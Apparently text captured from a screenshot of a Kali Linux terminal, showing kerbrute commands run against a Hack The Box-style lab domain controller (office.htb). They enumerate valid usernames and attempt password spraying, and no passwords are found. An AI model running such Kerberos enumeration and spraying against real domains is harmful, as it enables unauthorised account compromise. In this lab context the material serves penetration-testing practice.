 Home
kali-linux-2024.2-vmware...
Kerbrute — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo openvpn Impacket Kerbrute crackmapexec
┌──(kali㉿kali)-[~/Desktop/kerbrute]
└─$ python kerbrute.py -domain office.htb -dc 10.10.11.3 -t 100 -users /home/kali/Desktop/users.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Valid user ⇒ etower
[*] Valid user ⇒ ewhite
[*] Valid user ⇒ dmichael
[*] Valid user ⇒ dwolfe
[*] Valid user ⇒ dlanor
[*] Valid user ⇒ administrator
[*] Valid user ⇒ hhogan
[*] No passwords were discovered :'(
┌──(kali㉿kali)-[~/Desktop/kerbrute]
└─$ python kerbrute.py -domain office.htb -dc 10.10.11.3 -t 100 -users /home/kali/Desktop/users.txt -passwords /home/kali/Desktop/password.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Valid user ⇒ dlanor
[*] Valid user ⇒ ewhite
[*] Valid user ⇒ etower
[*] Valid user ⇒ hhogan
[*] Valid user ⇒ dmichael
[*] Valid user ⇒ administrator
[*] No passwords were discovered :'(
┌──(kali㉿kali)-[~/Desktop/kerbrute]
└─$
KALI
4:04 AM
8/9/24
4:04 AM
8/9/24
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Marathon Swim...
Kesin sonuç
Search
ENG
11:04 AM
8/9/2024